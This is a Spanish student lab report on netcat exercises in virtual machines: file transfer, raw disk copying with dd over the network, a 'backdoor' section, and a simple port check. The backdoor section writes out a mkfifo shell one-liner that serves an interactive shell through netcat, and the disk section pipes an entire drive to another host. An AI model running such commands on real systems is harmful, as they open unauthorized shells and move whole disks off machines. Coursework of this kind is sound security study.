

**Cuarto**: Uso de netcat para envío de ficheros. En este apartado de la práctica he tenido que crear dos archivos .txt, uno en el Linux, llamado “hola” y con el contenido escrito “Hola buenas tardes”, y uno en Windows llamado “recibir” el cual no cuenta con contenido alguno.

Tras esto, en Windows he ejecutado el comando “nc -l -p 2389 > recibir.txt” y en Linux el comando “cat hola.txt | nc 192.168.126.129 2389”.



Tras ejecutar estos comandos, el texto “Hola buenas tardes” del archivo que se encuentra en el Linux, lo ha escrito en el archivo “recibir.txt” del Windows.



**Quinto**: Netcat como agente de copias de seguridad. Para esta parte de la práctica he usado dos Linux, ya que al usar un Linux y un Windows la transferencia no me funcionaba. Para facilitar la diferenciación de los Linux, he llamado al primero UbuntuDISOP1 (máquina creada para una práctica anterior) y a la segunda máquina la he nombrado javier (máquina que he creado para uso personal, pero la cual aún no he tenido tiempo de usar ni configurar). Tras solucionar este pequeño contratiempo he continuado con la práctica.

El primer paso para esta parte de la práctica es crear un disco de pequeño tamaño en el primer Linux (1GB). Para crear este disco, he tenido que entrar a la configuración de la máquina virtual desde el VMware y crear un nuevo disco, el cual he llamado “Borrame” y he tenido que reiniciar el Ubuntu para que este se actualizase y me mostrase el disco. Tras reiniciar la máquina, he formateado el disco. A continuación, he introducido tres archivos .txt en el disco.

En el Linux UbuntuDISOP1 he introducido el comando “dd if=/dev/sdb | nc 192.168.126.130 8080” y en Linux PruebasJUbuntu el comando “nc -l -p 8080 > particion1.iso”.



Tras la finalización de la creación del .iso procedo a montarlo en la segunda máquina (javier).

Lo primero que he hecho ha sido crear el directorio que he nombrado “viejo”. Tras crear el directorio, he montado el iso.



**Sexto**: Netcat como backdoor.

Esta práctica se realiza sobre una única máquina que actúa como cliente y como servidor. Para realizarla primero he creado un archivo sin formato llamado “archivo” y lo he guardado en la carpeta tmp, mediante el comando “rm -f /tmp/archivo; mkfifo /tmp/archivo”. Tras ejecutar este primer comando, he escrito “sudo cat /tmp/archivo | /bin/sh -i 2>&1 | nc -l 127.0.0.1 1234 > /tmp/archivo”. Este apartado no he podido comprobar si ha funcionado dado que no me salía ningún tipo de aviso en el terminal.



**Séptimo**: Netcat como redirector mediante pipes.

Este apartado de la práctica requiere de varias máquinas las cuales no puedo tener encendidas todas a la vez ya que mi ordenador no las soporta.

**Octavo**: Netcat como sencillo escáner de puertos.

Para este apartado, el comando que voy a introducir en la máquina ubuntudisop1 “nc -z 8.8.8.8 53 && echo “Puerto abierto” para comprobar que el puerto 53 (DNS de Google) de la IP 8.8.8.8 (Google).

